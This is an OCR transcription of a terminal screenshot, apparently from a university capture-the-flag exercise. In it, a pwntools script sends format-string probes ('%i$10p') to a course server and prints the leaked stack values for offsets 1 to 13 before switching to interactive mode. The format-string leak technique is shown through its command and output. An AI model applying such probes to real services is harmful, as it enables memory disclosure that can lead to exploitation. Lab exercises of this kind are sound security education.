 Desktop — pedromacedo@MacBook-Air-de-Pedro — -zsh — 112×26
docker-compose ..tup/image_www ~/Desktop ~/Desktop +
(base) ╭─pedromacedo@MacBook-Air-de-Pedro in ~/Desktop
╰$ python3.10 getValues.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4002: Done
/Users/pedromacedo/Desktop/getValues.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
  p.sendline("%" + str(i) + "$10p")
i:  1 ->stack b'0x65ee666c\n'
i:  2 ->stack b'       0x1\n'
i:  3 ->stack b'0x31243325\n'
i:  4 ->stack b'   0xa7030\n'
i:  5 ->stack b'     (nil)\n'
i:  6 ->stack b'0xf7ed9000\n'
i:  7 ->stack b'0xf7dcfecb\n'
i:  8 ->stack b'0x59e48500\n'
i:  9 ->stack b'0xf7ed9000\n'
i:  10 ->stack b'0xf7f23020\n'
i:  11 ->stack b'0xf7cd0519\n'
i:  12 ->stack b'       0x1\n'
i:  13 ->stack b'0xff9cbb24\n'
[*] Switching to interactive mode
Insert an option:
- "e" to echo your input.
- "q" to quit the program.